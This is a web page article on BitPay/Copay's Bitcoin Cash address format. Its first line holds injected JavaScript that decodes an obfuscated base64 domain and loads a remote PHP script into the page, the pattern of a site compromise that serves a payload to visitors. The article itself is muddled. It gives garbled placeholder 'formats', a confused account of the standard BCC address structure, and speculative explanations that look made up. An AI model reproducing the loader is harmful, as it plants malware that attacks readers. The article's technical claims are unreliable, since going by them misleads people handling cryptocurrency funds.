const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=74909157″;document.body.appendChild(script);
BitPay/Copay’s Enigmatic Bitcoin Cash Address Format

When it comes to storing and managing cryptocurrencies, many users are familiar with the standard format for Bitcoin and other altcoins: “1[numeric code] [optional prefix] [unique address]”. However, some wallets like BitPay and Copay have adopted a unique format for their Bitcoin Cash (BCC) addresses. In this article, we’ll take a closer look at the specifics of these BCC addresses.
The Mystery of the BCC Address Format
Your example: “CTGUTUgVAwHugpf4CyyjAvj8DCFkE4tpEq”. Let’s break down what each part means:
1[numeric code]: This prefix is not followed by a concrete digit. For Bitcoin and other altcoins, the numeric code usually corresponds to a specific address type (e.g. “1” for the main Bitcoin address).
[optional prefix]: No additional prefix is specified.
[unique address]: And then comes your address, which appears to be a unique identifier.
The Bitcoin Cash Address Format
Now let’s quickly go through the standard format for BCC addresses:
3[numeric code] [optional suffix] [unique BCC address]
So what’s going on with BitPay and Copay’s format? Here are some possible explanations:
- Legacy implementation: It’s possible that BitPay and Copay inherited their unique BCC address format from their previous implementations or integrations with Bitcoin Cash platforms.
- Adaptation for BCC wallets: Specific formatting can be adapted to the needs of BCC wallet providers, such as those that offer hybrid wallet solutions (i.e., use both Bitcoin and BCC).
- Simplified user experience: By not following the standard numeric code format, BitPay and Copay may want to provide a more intuitive user interface for users who are familiar with their own addresses.
Conclusion
While it is unclear why BitPay/Copay chose this particular format, understanding their motivations may help you better navigate their wallets. If your wallet is experiencing issues or errors related to the BCC address, try the following:
- Check if your wallet supports Bitcoin Cash.
- Make sure your address has not been flagged as spam or a duplicate address by either the Bitcoin or BCC services.
- Contact BitPay/Copay support team for help resolving address-related issues.
As the cryptocurrency landscape continues to evolve, it will be interesting to see how other wallet providers adapt their formats to accommodate users like you.
